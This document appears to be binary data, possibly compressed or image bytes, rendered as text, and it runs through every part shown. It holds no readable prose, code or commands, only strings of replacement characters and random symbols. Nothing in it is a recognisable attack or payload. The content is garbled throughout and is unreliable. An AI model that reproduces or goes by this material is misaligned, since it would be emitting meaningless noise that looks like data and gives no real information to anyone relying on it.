�a�"���6pwz�%T#*1�,�{nR��9f�g[�X78�o�μS}�O���	�����a�s7(^,�R�2r��C�����CmR��H�YԎ����4�k*4�Z�i�{�/�tT� ���D�r�a�^͉K�D,�x>�;�Nt�擑���>&i�a�$�T��1�ş-Q����!��7�eE۰�ZM�� ��>�ݣ*+V}yv8j�~��Wa��=�?�e1K�k�i���}]�nK�$J6�Y~�,TPZ+���j�5�ڨ�(Q#�?i��,�&6Y.1�_�>�TJ<����em�'~�+CN����K�^��Y�*�feFY��O2L�ffY�[�ɟDf�?e����8���q�uDlY�.��$.�b	K({�uV�4;ވ=��8\�|���1�F#]�$e��f���Y��d7�ay�1��9	��SW��/�Se�d/��x;cS�I�B?��3�2�c�g��$��dc��BK���9�B'01��_��*F5�'j$��XpRr`ȱVfe&�qe�*�3�a$dd42N�f�F��Cx$ue� 3c1x4G�7>h�}0�YX�v�u&�/cp44�"] T�{V$#7� ~�<p�}�W*�2�,ncz�t%���N����!3X�K��<��K��k��Qt�'f��cBC��Q�A?<��o��*�p���ȂR�ALR�$�C~a6Y���QT�w5N#r"i�4)a��%��V-`\#2�h��M
�����@1�&��6}}�-L�f�o �h6/� �!%ue11��RI}t�0�%q/r�/�O��2�.+�Y�"e�i�D��w���m�X?�)v��5"E2\1�-,�POQ�ťj`�s�52g>�S6eS��3o�?��i��z�^���8��+w71��K��'p*���g���#z�$q��zK�wf�$�PfI<�H�}�#o��\�"�4N�}|	tv����,C.�S\�c1�hR��1D�BEw�*�ȶ_d(-�Er�~���aS$�D/�T2'
�qUrƵ����|�$�����D}��K=�}��<q�	Eš?v]��fgf�Fy��"*�(��+���iQ=V�zW�z�Q�bT 4�!8M�,�GJ�5˔\m�+��#aA~C}
�X�0E���3-;�a|�l~�Wbra��E��
sJ�/C�33�O��!��Qw��7�l�2�~e'��-u V6�� rt��d6ߤQ�S��!P�1��7,Ď���&g��,T;-�=C�f��dp��I�����+?�$��)�H)بA�Q%��]�z^Yhމ*k�fs�	��U5��5�^y&n�.-7I�I&�{$F��#OY�#[HN�DJ�ї�$?G�S�
�}�Q��3St�<XYpƇt򇗙/]P�����u0A���C�tR� ȏ���h��oWd&�v&��7å-}c1q %�G��*s�xdv�-Qy74�z'��NIjUC�V�@��Jh�&W��譩�M�-�RW���5yWcuh�����DFvَ�c�ÉS"��0�B-caz��J��*H�!�@7Z��;-�X��!q��x��]&�Gs3Q%tj��M�~sT�c�rdo�t&:�B��e����ܲ��H1cAfs\���ԁ��3:�f��I�Ǌ��lQ��g�!@YZ@K�,DCWe9W�8�.�R��4�@��".�!W������/]�$�ɵy����}�N��{a����Z�����ca!Hw$.cl��i�YW�>a�/���C��I^V�:G��E7qE��1N���>K���-6���H��R�����o�Lfk(�%i�� 8(8s�Ӌ�B��d�55��qp�&�f��µ�����-���������D%�7G���C�N��0�F��r@"�v� ��{�a�[��k��KJ��3Q�g^v���;�S�⩘�"��qVQneZ�D�2P��'{kYDu�!�s�i�#P�����(lW��牨B��ӌ��HXq���3���G;p���D	M�0��Aj=�g���X�����Y��.��O����-\`��8��:��;QB:�tU�#{�$`'`3��6{�Pj�뷅
����
����s̰%wT&�sbX'������92��Wf�� YYA����]0]g(��7/�<�1��-�����ʻZ�����Ȃ��N�U-gυ��a���*D���2W�D|
�6Ȃ�X.4��_ۣ��-�,�Y��^�K^��^����8|�<\Mh�x��xP7<�O,u̿E�*�N�T'�k�{7�K�k�� ���&�	P.�>vq�zC8Q���h"���w4#��b�l(�U��,P� ���9�wa�HT|&�ʭɏn03 v�-f�۬|r�Ĕ�oE��&w�dr_Ug.[k�ˬ���9\�K� �K�"��H��K�-��|ˑ-V���C�����B{�5s#��'L!������W�5�J�7��Ra`c�D�F�#�!lE2/^1:�~�	���%�Ru9dʣ �YQ�ͬ��u�n�n<��ߢ9��T�K���\�z��, ���n!]t4<%"x�Diy�JY�]Ei��U�rC�h���ާ-\PX����ڒK]a��Ӎ� �ۂ�J=�E]�^�U�t��⌺O�;�VimK�t�{�pG�{`������'��U52��,a��eY}�a���P�tY� ����
n#|ه��1�>q�1B5q�_��9�����iRA��$���8G1#2f�af�USI۸Ȕ>82+n#'н��h��"�-���J�#�-#��Ԩ\���^\`�1�Z��k����<��@����#4�;6�2b�,S?�a���yl��\���w�j��5e��$O�:ȡ�� P0%-\�'��\u*&�M�E�o0�?�51d��E����W�*�с��0l5A��%Ӽ<(hश���@���6�vWU*�P�����9��#���#Ů-H�-M-�-�-�s���H����]�l�$yiV�DBOH,b��E ���>N�}a��yܷ�Vt��LA^V}82:�c.G݆��ə�i�H)��ɭȬ��ˏ�K4A���wU"M�V����Z.�*lW16�.��\���x�n��s�G�$�~�hr9��	� ۝�8���N���9l�0l��#�$娜�M.��>�ڽ-}�j��:�����W�M�(#Q�H�~Nz��y�	��u�i���cZ�WGD�R)T����+��\������'ۥF��?�=1��Wc'@��ܑ��a0�A�3~1�nbvF�ut�@�3~?;�Sb����ǥ�[�>�����F�I_�D��D/������<��J����M��/f�e)�P+��\_e  \ 
�� ը�p�\�s}����w`2�e��*2���� ��&�3��f�SB�]�s?�v ��K?'PXس���=��@qB��z)f	�%L|[�e��0B'N�8�bCn��Q`A�}������_~�z�ԧ�
��d�j%�P}D��䷏ �}��A�b�D��
<؃#�"�~��#{6-Y�gݾUW.Z�m�ޝ�6L����;�ў�z!i��w�>�6s
�����d���^����}�3T�=K�։:_�ЩY���9�������7�~���W�^N�T��kq��{]�O]��iҥJ�Z7Z=�O�D���E�R�f�E�B���ڜ�رb=���?R?�	����<��ج�����꺦�C��"
}�َ�~�p7��,��� ���������z+-����E�dđ.�Vl��Ll��+#'��L��ʶ���60J{4**�N�2K-?s�5.A�
�۾������r*~8Kp�¨2�}��!z�������2�'��
�;���I<D�+�B�����Q�'��� K�<#����/(�'�J�B���Op���)#�2��(��"�����)P���
�!Q�,�	.(��ƻҺ�z�-ۚ̌.k��۸�P�\QK����C���&�G����g$�d���-F۲_��2�1[�l5��64�t�0*l�Q�7�Ǧ�ȲӉ6"�����l.�3�9#*Aw*(/z��e�"oW�� �':v%;�ycʊk�����ˣ�茫z��i�h�K]u?�3X��QJ<~d���)����G�4�"T.�Q�~�m:���n��˖6����o�ȣO�$�'�T�&���'����9����J�4Ǽ������|��i�1]s,6u)���;CU��!7κ�$q�i���*Y�A��׮_&�)}�8av�h_�,p��w�uR���c�LӤ#@��2Y1��C�2�Q�r��;�������C��ͱ[~�toF�-�����������-⟷��p�$�Hp�$5��I�B���K`
MS%f�_]���DS=��)���^ԤF$7��Nu:V� �$��1��	?r�r=�
(`P��s5���R7[��6v��t�k'�t���|�'#���1�YH(F�ZQ��+~A�L[����(.n;oH�,P������-F�M1�$���G��^ 4�o<(���DV
X������ j����Z�9z�����v�3�0��ìl��e���0B��!{��]N�Ǐ��.P�+#P�?��d!qODTu�:
�W��Z׀�Er��Q!Ks��\USkA�Pv��0�H0� �� ���Mn�a� ��՘�1��MخU-��o6� ��Q@�b�a.*����mdA%+E*R��ɤX�	���PB�=�Â1D9>d�?"�ȉ~(���4��1�[!��+�O,�5��5o�!(���u����@(k��N97D�]���X<i�Ĭ�� Xc����\���,PD�o�{X�yP�p˰��V�V=m�������M0$/%� ChQ�,\��HU��ў2K���nR�ڂ7��o�7����S��А�d�s9ꪉw�&��P���~��'��=4�KMHB^��W��(+�Ak���;^����v��5�׽~
Y�Q L|׽F��Z�����lX���(&O#�GHQ<4�� ��Y�|�Ev���ox�y�0� ;�l(��f�Qt��(AUܴ�2��@K��� $��<�r���Qe�F{䑆�����
��{F[���>}(�cH��1!-HNe����2(T$cP�I���2��^��0�"�������A��Єv�#�ʨ�����eC~M���l(4x1��`��.�t����\2�h0��F����M��� ���l���q- ��y�c]�[�:��l�V�Ă�zsc���RH˼�V�Z��Җ6ɥ1%
�}}��ܦ-Mi��R�uo\�۵d+��0IdQ���:��{�d&�1sO7��)���c����,O�� E�;x�ؽh�݋c�
�B-^�z��u1�O��T���B `���7(�v�_�^���IG��U��vEb�n�M��p�m�<���5 {�FܺD(-Kw7
�}���c�p���Saܵ4Z������:��&L+���a3(( N��b�.�)r�Л���%z�{�Sb��X5f~�ڴ�A��]�
s
v�r?��
~�����@z����	�;"��ՇF�?�����p�� ����CMs;X��P�}�P��kv��ch	�:�旺����I�Ķ |>
pkR��(U`�i���!21[��@��(� *�+(v�;�b�l�t���/�;�閩�;�	9����h�ġ��P 	��H�4������x�� �.��.�����-~ ��ڕ��8��.�S/�î�ax���`Ț=���A[B���чP�S� ~ Kh�Aù�( H[#H}�3ĵH�5�,��T#���I��<`0H������8�Dc�PDD��~��õY�Ѝ���D<(�R1òR�	��r6�iI;��	�
<)��Ӑ��;�0X���1,~������118'!	q���8&|ؐWb���A������x8��7:��� ��;������fX�ؽ5�2�8+���C�,�=/�z
`�8H��H 1 �c����S�	|p�p�p�Tȃ˃��E��l�5���[�O��S��F()	D�w;�(�᛹y�n�%����#,� ��b��0�O4)���~9�ր���%%�D~�<(��QX	!����'�,	7�<�q��)޹FY!��):��,(Z+�����/�?{�~(4P����p��R�3d�.
~��[�I�AX>���K���AX� ; ����ă�I(�\#�(������3��) �h�~�?_Á�]�C��zJQ̍ذ!ۀ���
{I���` ��2Rt��E�C!W�MYl�����q!-	΂����7���(>Zp��@� �r�1>�:x���JhL$+��2��
�(������E��H���.}�X�==�Bt�? ��+�.B{���P�6@@�?�> + }� 5u�?��8��� ;P5<Ѐ��<�H<ȅ�(�tɨc �p[ۄϡ;1J��ʽ�έsɲ��RA";��IR�dM%}�R �z��t2��;��\L��x�W|�	���,�y&xɉ�	X���7uIA��IA���ȣ�Z�7@�C��R���3���K#/���Z�K��8Ѐ �w�=��?ؕA(�5�4��5�/^� �X6��E���Q<  �����ۈ�Q�Q�5� ���5��2����a�,�EP���!�In���$D�0x�Vy-Nn�Wl2<EX)�2�E��"����&��y1T��"jqqW�ĉ��)�p�P8���A�U�Z��#�L{� ����X0
����3X9PӀ5^M�b����D�4;X��8�O�Q����1�I�|��0A��䇡��X�ҙ���I�6	���S�l�xeS7ΰ񿚔�ް׳S��Z(�i���0��R��1�؂�Rv+��������랠J�!L[��(�4���2�J'��ځ�7�?�&�y�]��q�5�ՃX� 밂�/mЇ;�Y��kZ�HKõ�3����@�e�
	(���ק��lU\�*q�=�<���R�܄˃F��} �r�d�!��	�Ψ�[�{��Ŧ# 1�[Ab {�%QZS{N�Q��6������2I�@-W�۸E�ZD�Γ�%����~��MD��$�C���`Ɣ(	��(]��F���]!B��� YXDp�3L�E����4�HU~�A 4�����^;�^^���{��ŵ5X����Ȅp��B5"�Q� ��0A@��E~pQ���J`��0	��}�S~x2�͍~צ�I�
KSG��Whs
��Atd	{�WS\�[�Y1�,�u+�q�żۍ��!������)F�� !���!F���(��	��O�ɔ�ʩ��
"r&�q��p��*��n
�LB[�*�LS*�B���U
��B�R2cK��}8��Ł�*�DXVfu�}� Ã��׳p �0l�~��c����H�0`Z�(W;8���I���e�.�n�V� ǲɈ���l���zgk��[L&;Oŗ<�-���-��=OC�\n%��D�B��^a�b�c�����Xu���-U��޲���� ��y�گ�	D��q�O�.�$>C%FD�4X8�K@�L3 /����〚��� c-�
��B��$|�<8��E1�E�|M9U7~��\k0(�C�J@0(���l�i�Q^,>,�y�K�d{v`�IR��X�,3E`�N�|��)؛0X��l��ՠ\�-S��	��1(y)�� t��@�� 7�DE��f<a�c1�gL���h��7K�����*}�6�]����R��뇢�	@�A�x�5��Y�e�DȉE����L������0�'�˖�Eڬ���΂*��5?�0:��
t��l�~�6�A���U\qqe���Q� ���V ���DΦ1��=�����ۺ���B��X�`�bS~m����}� �Fn(iO����I�d�!K��c�a�&�ف�)a���/
�X���9�����rs�D}p4�[�R�J�L����o��Ŵ>TP"��<<�����[�h�/�S�*���l���:8?K�Q�VL��d�>;Ƹg�Ca�Yq���ج#2&E5mN�Z�IQ�N�ı	��,%��5�%���H6 ��[��YA �>���$&��ف�:�n���
��k�����D0Cs&��5x������/��kK�� Ls6x�H��L���k\��$��<ҳ�$�H<�~H�I����s�C�pAn��r�p��Q��o:2�C�O���]ԾI�2��β$pYS��I8&z��gdȪ fS����uW�tV���q���b��ț�yF��B����-�Z�����"'��}0�xT��c..~{gD��?��0��j�������{��{?p>d56��?��[���4L  DP>6(����O`��j����?��X��6@�&�z;���?tV%�W|�d�f�ז����	�T��}����q�N��O�q�����D/e�	tŷ�S�c;%���������I��.��O�� ����(b^�誓����1��u�H���U&W�`�f�v
�a�g?}���P����MԷ`ME�9Z��C�<�Y�Ǝ�}.��+�iB!<6�b��M�N��'��
���;ZA'O	?��K
�_?~�v�jgƾ|]�RlԲ����W6�Y�^��;��~��͛7>�}�����������0�����Y���|^-wEKy�˙ê}zt2R�U�S�(k�R�2�J��۴�`¬gOA
������^�~ā����N豠�\:'m�U��\s^��N��w��|j	��J����Y�s>������p�6M+�w��%94 {��GlDB�=���O=9|bGM51_i~$ē ���!�$ՙdaA�GV:���f|�O ��u�gS����9�%�X}]��^g�Ud?\��E��dQ�r�杏i%V%bP���W�Ehgm$��]v�a��ZU�5g���Z>���k(2D%`����n� @^p��@����?�\��]]s��aǂ?fev�Y�G�xp�g��,О�l,��lc0D@�
!�?]�T���&�ܺ����a	?%j�n�`S�)t'?$���	FU�M;-	O��C��2m��Y���iY�h��\r�u��f�b�1Y\[f	ebuM��^
�#�F:vXT���ڍ��)㉔q��ks�Tlv�Y�fa�i�Kv)�ϟ��p���t�I=�6��v��sY����	�B��%
�)H � ~t }��
�"~, ���6C` "�P�D��w�>��"�P'��}*�>%8 � ��b�j�L�G�0���^���H�"�L�G(�&�6f64m���ˡ��W�Jj�r� Ʌb��db�ُ�xݕ�_��9mf?;�Tuvnk��,Ze]��嚪M6�vZ'��ɗ]N�e��6�V�'8*;[��s�2JO��Ś���vtt��s�o.���|g�U�y�=e�}d̀���l�W@Xu��q �\P-�ˮ�:�F5�a�B��s�5(��4��ʰpGc�_f��#e)I�����T;+q	1|�N\�E���I_{!�t�Ǚ�F(;!Ȑ�0��Nq2Y��;}%L2�ZVf;.�P���T��Q����J��2���2��xN@��'�(��꣪��j�}��\�iUlb#����7�1^%�r�9��D%�\i89�L�k!m�$�U��,�Xy\G=갇z���6�+��<��ԣ��� f�W�삗��J+���"'8�h>^|W?W�R��Zv�Ga�20V�N�(x��E�R�s�=P������O��S����7�UZ
�E���{I?������h}��  J�'��#��1����`�	K�E�D�\���#0i�J��>bח'5q���c昞�/�]��Xĵ ̎p�LC�)�� S��\�aB,���D�5��RO5r�d�1�s��ֲ��X�OOi�:�k���A�p�1p�#x���,F/L*�m��Х>Q}�W��d7?��DG� �PB�����M�*E����7���0�sA��Te�C,���sT��e��ɋ2������^y�]��c���崬��i��Ռ}��$�j�ʏ,��.��Q�����Gs���og���ɺ��6��e��'ꡥs~�8z�G�p��D-] �Dmg@� XT�ʬ[@z�[�b�D�Y���\_DM�Vj&9/�W�r����@S��b�zZN�>�,�������<J�����e�9�0Kc"w����D[��]���9��p(��9љ#O@��yG����s0(װ0[��y������^!#]U���M��sY>ma�_�V:�t�o�XM�+��d��R)_2v��Թz)H��ަi������Z�#�E�vQu�z�i�1�*I���R
�h�sbC!u�'�45���^�9�{a3�#�P8�N ^7,��ò\���	)vѧ̲� ��b��rS4��<{�y���=���j���,(�Ӄ�N�U���:1�K�u��SFY���@�]����C�J/L`g9�03��/jW��[��ȷ��q�E1��:���%E#cs4<�`dΐ�K����[�p���9�Nu�&|�e����^�zO4���T*Nq��ƿ�+�>έ_������t6y&�?�;H��֮��q��
ɵ���.�S^�cK���2�
�����YC���^5���ON�l�+��J1-$�}�����p}�C	�v_����<j:s�h=�n���t��v� e��'I�!��T���
QVU���1���!��9�bG&s�>�BSw��;w,_��X[#ɥ/������$JD�nS�B����_<v%Sa:/���K��g��X�F�Ir�E+�X^P�,��Ux��͐�t�S�Ơ��_(��Iu��渚�
�Z�y��`5	p�	Snԓ=1���	�ԕ�W�'�ֈI���P+���<^w�E��pY���Ɗ�c�S���k5���Zܟ�9 ���S�P����)�ՙHEv��1�F���]�^d�Cx�O[M�X�tݣ�< u�at�	L���X�5� k���-���L���n�LyG���X˗y�'���^����	���E���,z^�-3�Z��Tb��OYVa�t��͜S,jO�u����eJ�ח���|���V6^�ENx�Q=J�����sTG�X��E�8	)�bX=��
Z�p"֘ќ���I��X�!%��M�+�"L%a獉����(��!Q���j�X/�X�d�N#�yZ��.�C6�ܜ]�I��1W5��}̗%�9��ݑ�EOW���LJy�բ8G9RC��m�>ݝT���EE8��C$��@�j�:�:z����Uޓ��R7I����g�*��+�H�������P�ً�pZM�������L�&a��-i�E6ћ���\��1#2Bd�OK�]4��SfL�a#��?X�`[id����u`��PJ���d�,G@�ЗM%T6�v�
��Ӆ�:�:�ї	!��U�X�ż+���`)LR�\3A����A���TaFql�G��)"
Fa��`��/v!ܝ�S���QE�[� �w���D�d:5�ii�tE��t<�	%yq٣�9j���F>����gA��}e$��\#���Ip��!�Ŝ���W���QLTJ�J��]0LP�ÄN���b2�_�U.mI�p�_���%��1I��R�娦�ET�"�E����>�Z��\~�(f��h8�I��	$�晾��@�u4�sD(\�9:�Ō��'�E� 3Z���
.cP?��
&�=�)Y�������OK^�(�[���� _c>������	�F�������-G���.���b\�cA��Z���Qn�h����MㆅIS>��x�BVS�U���.h��Oϐ���)lb��i=E$�<%�)�o�*މ'E�oB�X���������mα�)�&�e��Dv꿒d��Pbn�ٗ�ܒ��Px�`�?)����x�	y�Rq�x.�����4�Ĩ���XS���j�Ԋ�Pla��K9%@�$[	eQ
��dYtd+\q��4�S`���An�ⅉL*���Z�$V��p�BB��,k�����d��q��,1���'DZ	����b�hI})��RaI���_�^�H�?�>!��ʌ-!���m�'ҟS�Tdh^���z�BQ>�}@���yY�8*�<��L�4��("�Khi��J"��ی�'1}X�Bmg]ӭ=��4f~���dJ[�_�k�bک9S�����B�c����0����Ho�)���v$퓒
&�.�=�c�����q�%n7���<���=�P�F*��C����4h �f�b��{��	�m��M��|��A�����>"	��r^:[�=��Q*��1Y��5�����o�*�� ���\�ڶ`�}'ۆ�`�چ[��pa�j
��-�f���xR��2R�C>��u���V��ʕ�̉���	a�����CVJs�Ss�iY(�����]��q4Q�VV�NZ�P�*ui�5'D���U�o�^b.�0%�߽�-�Tal�F��Wx��G��]da(,k)^�����7I�x�`y�g���bF�ej��|���[v�(?�xx Ŧ�>�����t�עt����w<���̌��(Q�$V�W��Y�^�Q/��X����C�._��!�2j���X�-���>��!I�hɑd�z�����Rq�a�b�b:�_
lk-%��m����N�����6���H�Fe��&p�P��%���cܾ�>��-�jҕ��\~.�d�lJe�1�̲�	�J��Qb|�]Ҳ��$3c�a�%�;ѐc�^�|g����T���w��@lO�P`�E{��*4;v���W����8���mվݗ�S��K�`j�Z#�9ۅ��uH ��!v(���b�Nڏ%��#���G��tmr������m��"���O�XLY���,Y������g>3la�r��a&�H�#�]d�q� ��x:�}Q��.V�� �*M���Ӥ̍攎oQ�9G���zy
��:�E���E������)qNW<�lH�w	�#��h�]*��N�d����h��R�(Qb��`�UaF>�p-u�U/q�$�l5`T������_�bT'��)�$�}��3�r�5�����g_�_v���e�h+yJr1ƞ��X�TU��^�)k���	
�R�6�M�1����!㗒�����s
?Z�!���N��T�/�3�H/�R���3�g-urj�P����T!W�N�aXx����G��pZLZ��������+�H�d�� 	��ض��(�_�o�z�_P�h���cs�P�+o��NG�L�SA���R��k}�ߕދ���X�b�Y���� �ڗ��=غ>wl�n���6��m$]Ɗ�b�gVjù_��R��_��&Ӷ/N&p��m�n2J�Y��:M��>���P���� F�a[���Xx_��`d4�*N�s��e�^ޢ�`l`�r;�2VˌC;4�&���W�4 �]�0��?5ƛFչp^ t4q!j�V8Y�Σ}���s�g���}���=c��.wd����;]a��a��!C	������]L�:,�Ō�w8/����_�ᢦ�کB/`u��0�3�ֳ{�afl;�r�.�ݎ�	�x���V��9��-�����bW��BG�lA	�K����W�_��o{�a���1�M)���Y!(���<���a~��Ӷ�߉�$�K��Ґ�b>�0��읠ӐÝ�2d���x�`�2q�=q���Ǝ��N���xA��~x�������-?=[�G����m�����:?r��e��]o��=���ߍ�;��5��oWE����;��_�w'@Գ��=%�N���������P��~��1̸q"�|�c��"���r�7q��}�F>�g��!���l鱟���e�G��N�9�ⳗ�K=���r9�3T{W��Ъ@�	�'���� k{��l9�U�٫fݖ}��lܷa�6�R.߽n�Z�Yg����
&�xjO�#%Bn<����}>��y�dG�Gj��&ϣ��.Mk��T���Ɨ����4�
=z'fn��=(' Nt�{��Em�ō�[
��x%i�(Mv����C��=_$����i�Z�:N��p�5Տ�v?����*��ڂ5��B"�������0P�ղX�����J=m�ȶ�Sl��"��pꮻ~�A�%�n��"�������覞�"�!~V*&�s�)�b3P��2K����qʞXp��+Op(ǆ\rh6�~���Ơ����;�h��#�$ m����v:�"�*�,�b�F��Mѥh�MAG��mB͚M�gK��z�����Z����24JM��C�7�Z]�"6�ĳ�]��K�2��W��q���8ZU�
mU��X��{�Ĉg�Q <��Ď�O�L�5V�K�3z22W�RՕ����DM��ӫ�P ��J��s����:RQ������P^��3R��&�P��Ϊp-|KMV"��C�?�^SP_TC��[[G���X%���&o��!]e��#/���UG�����2q�K��0�%�X�${�D�$0=ڵW�.�0P9�*�T�c���ҌU2��U���E*)�rk�|�E1�F��R*N[�r8F4�n�FtTJ�6%S�K+���rK6�EF�вS�;F6���'�(j�4�q�u��`)��f�4��sn#:�z��c�(���O��y֡���{�����U���@.�G:Wn�cƾ�X�	�q���S.�����U���ZP"%�s�T�%���6��G�ѹ(����"�t��6'BR�
7��ht�C�t%�H�%繙t��%*L�#J����*X���ND���|)T����A���;��Hx҅-���0��
�� ���C���[��(�6i���"ѡ�2�Q�����5#�T�B0��Q���S�F��e^�_`⅓!��T�"������1OY�ÉC6W�̅n'���N�«	�37�YQ���9�G)S�hE4f��	�j�v-��膩�����-��ɏު_���%1��%Td����R��C�fÉ�:���D�H��jlS���15�������g^q�W9�>�F�I�&�A��t�ID~�"�L�%)[	��ȩ!/9����43R��x�U�S�(�MAK�#9�JSB�%@��>D�B�!�����n2��/+3H�(�"��H6I�L<.EI[D�U����{�K"5?%��\E)��P��IE�p
'h�Z�::�;��(�Q������'� v�I3.����g�&�Ƞ�Se���D�5礫��T�̀DJ���Y���Bc2�͕lVP���W>Y�f�$5�I5�k*��
��~WD��pД��B�Sj"q)(U��$7Xɝ(��L�TTԮ3Y�2�\N4ҳ�EKu_V�º:G�S�<�f�2��Ȍ����Ӥ��T����L�sg�-�����R+'�p���LL ��S�qa���aP!�T6bF�샰B�U3PYx�72�hA��	�C�
7�LU)�׸�M<.:K"Ol%TG��-�:�a�PL��'yz{\���V(�n��̟GA����݋�h���0�Un0�����X(h5�ɟ��k��H��9uQ��ЛH-"R��Gu����I��hwZ��)���#Ip��tFE�T$?M����I�ɛ�A_�ۅzh�M]��4ZՁfj�r�(U>������`C*��&�?f��z���aq��|�0��FO�ER�l��Ą]��%�&���L%�U����3W���d���[vBZ��2��aW4��+��K�a5���\�r��TČ�\���o���
XըN`�n��Ͳ��5dl��u)hj�j���B��HK��%����*VS���}��j7��(�W��	�Dɝ9�6�k�Q����
t�5���x���-V}v��s�g�kq��t����.��Y�������1�p�D������4�UqT2�g7]"�0&�W
�1=%�ފV[�y�},�	[gϠ���
���m�F-��8q����Ճ4�zTW��p��� !_��h�4�`o����O)�S��$R=e K#�)�)%�2Ud��QC���%ks����x�Q�:zv��y2B���(3[o����a��3XBJq����z�\�KXH6+��O;OB��s��y<��g�T�,��2�H՟�]����3�)o	aJ�TT0�DRG��A5�*	I1X�sd/��H #��I4��(I�~�:��Jc�j��������h��zeд*��3�Vf�t�V�[���	��(m�f� ͿN�6ӊ�?�ǌ��qG�"/�i���5���ԣ�lo��ce���'n�L��z&��%\/O�(>���M�6�F��4(T�׎烘��f��>��j�<puXb;`Ml���*l������D`e��㩰.a�"��fc�Ę�'Q���bL�	GC�&�������������p)쌅�XF�"�6캬�g@�4੪xo���G��l(��ͷ���찑�.��L���W����,I���N��b�Jc������D��o�~^����$Fb�G�֨O&QF��ѻ�L	7��%̞�
��X2���\���:��ZNer-���b��d��ĤdT��o��#�NM*�"6��~�"Đ�֩�[�#QQ��$/��| A¨O��H�Qn*')��"FS��SlR�1�v����D 6 ,%gǩ����s�(I������C$��*�*���T�����;�L��QI��j�1x����M�f̘Dc\s`�gB+))1�p��`�*�NI�(9�;/�� ��K���������r���/�hQ��D��fG�򄏀�4��������r)�!�-��"�͒h'&0#*f/�>�մ����� O� ]k%�/ݞ�"�k&#Q0/OI�d��I- �{B�{�iA�@:D(}'�Rmdj�":�4.�L��NӮ
Q�v�n�B���v"��J�p'=�����n%�꣬J��J=Q��,�4Z� Q��@�1R���	kk1�����$-��nFJS/��r�b��0?1}�����LM�L�&M4���(��|�yX��2�]ng���B)��dgIS��!���$LM�f�T�.�r G�6K���$�2>r�s�õv>m/�_DE��AĈ�i?�Ĳ�Q@�';���x���G���6�B�m��[�5��
�g,�~�0��ܪ�
���St��;�!��%0�fl��L��.u!/*i��#	P&T(Bc,5LY|���:�W�Ç�Č��}"�]��~>O/,d�0IH�/��N���f�T�]#� O2���1����T��VzQ�,��o��U��5b�	�艁��v�-���#�7�pL��B�A=�tn�x\��>K��a�A���OCoR���$�� �]�����<k�d+���Uk�WES�N
%5&h�Rc8c��JH`��j8�U&�������Z,:����-��v���0�X+���X2a]2'P�F�}�.I��A�b�;�Le�a��B��6,��D�J�o_�r�l��l���̨�8;����F�Cl,�ngJ�4�p�I��C����tz��Mw�m�GF��� ��֖ƳO�dA��_�1��&�6����*k1�� !� � ,    ��  � �H�������K�9s��y�e���/^�bE�3�Xi��(Q�[�_?���w��3��u�S?������'�zH�)]�4晘��􉓀�1�x�䧓罜Y�5�z��T|0��S��^{�=�� i={v�µWAkS
N��I~^��i��H2"�EF��#?3'��C�͜�>)��a~���[ɯ_�|�^����K����ق��=.���7�^�|�7�w9s�ĉ�i���,�s�n��v���\���=X�k�'9�ƌ�<��R���}xs�a�)8�|_8
 ��~�(М Y��r�A��s>��>1�%�X\�C�M]p�SN\}%ULI��OfmQ�=4Qh�>�<ES�0�Q�t�VbiX�#F�����~��a�=x��]t�e q �g�(�[j�y�ݗ�����	�`���Fu�m��t+�@q]v�Z?Z��y{�i{���>�^9^���k�5J(jZ��>��w¥q\j����}��vn�4�y��Y���YI�y���g�!����F	u�>e�(�U9�3�� &bL�$%Sg1�Y'}5�W:�φ7��UL]�Ȭ�#�%��P���^X�q�sbpi>�tnZ�֕j�w�q�Rx��'�����I�۪����=����f�v�i&vZĀ�|�ǈ�CrJ�����`J�y�2�QCiT�Q́�Dլ��w�����Qs�aED^���A�1�D�<��Ks4��y�4�R'f.Y>u8����,U9��TL���XᒫӍ,�h� ���!WX�e!�B�d�=m)``�Q*���a�>�7\?�maK,��f��A�f�iv{�����ǱU�I�%b�'�{�)fqe�q��`g�0��Y�u���пg�¨�ƏA}�=Ai�}Fs���Q6^H}~Gͼ+e$]�X�W��1��<��U�V!W���,�5�а�u�k��[u3������.����U�����ۏ[X`�ѡ�<>�$3��Ԋ~��� #�@&1�b�e^�C��P�c؞��=�) '�Gx³��yg:��t3*ݐiMo�R?�c�j6±������Q���穆##9�.����y�	Co��7��7`TSք��Rt��	 �e�@�:��఩B� ��F�7�Om��
�H�,ʡ�J��T6d�n}�(3�Q^���YO�IZ��>��wA�(�����R�Q��>	3�Ù��ce\�LW�Iy ��w�7Uq:f�W� ���6�č���A��K���I�k�0%�Sc��$��G1��y�G���)��K?�Ͻ�z�i�+�WK�C!FY�JV �f�g��3��Hu��b���a��Z�Mm���X�2lr��Z�V�"��mX�"�M����H��
_塦z^�k����>�jM�d��C��X�7`=c?����F<�TXZ_�0��[�dr��9b�b���8�*��d �Xl�'�@�Q�y��p�34$W�j��6���mh�d�V4:mk5��0+Z�t�VPZC��>�"�j6�Ȥp
@��1�`��S�R�+Z""�+ن����X<�屨E��"�\�#Ҟ�<�e���ǥ�!��4h;deky0C���x�m�_%���7d��k4��Z�n��)��VȪ�ݕU��>Ǔ�qi5�\��\DB1J����p6>����@����e�
VK��搉��!�J�H$�>ż�u(!��J��h�{��2���,���R�X�*��[K�F㺥e&d�bo�!���n8���8��Y�Ԝ �����݈���bψD��.�L_A�Vq�Us������P�|jY�l3D/�`��:y#�MQL{�=,�7mA�ӑ��M*�ƈ	C�y�1P״�"�qJRs��}7���r��C�#JЦ�tIM��/����O08��VPB٣�������hBm�٘*���+�v�MR[�0�$o뱅ՠfP�y�U�L�܊2q�GC�gFS� �� +�gS`Nl	��� r;��\?���:�r�q��%�0x���=�B�쇏���J�
x|�z��T�4�HI"RA�\��iƱ�K��y�CD���u�$ț+{��'ܥN�,���,J1K=bbS�JE���ʶhɶ��F�K)Ԕ��3>�L2W�E�ϝ�ۓk&D�H��%��9>x�N+��8G�l�]\<�K�h��g�Pc(�����{���UrǗꍢ��gfƫ���}�M��H��]� vZ�s��^���">��r�����}飉�����2�[7=%YT��m�F4:rm����C>as#(��2�<=��	ܰMm���VJ�� ���c ~�^36yAֿf�N����
